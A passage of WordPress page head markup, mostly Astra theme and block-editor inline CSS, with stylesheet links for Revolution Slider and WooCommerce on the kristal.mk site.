Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kristal.mk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kristal.mk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kristal.mk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kristal.mk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kristal.mk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.1.3' media='only screen and (max-width: 921px)' />
